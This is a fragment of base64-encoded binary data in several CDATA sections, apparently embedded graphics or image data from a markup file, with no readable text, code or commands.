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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	9LKYeM4IfRs5VTsNYrFlyZ/A8RA+t2E1s7Q4kovE/e2Qy76NN4swRcaT2mnYE8e4nyRup7Er0i0D
Hu65nQZ7T5EKkvunHWTeTiMnnA6vASkYhj6102gIO0CRFyLSwrEv4dQG3y3LY0vUTsMT6vxThDYo
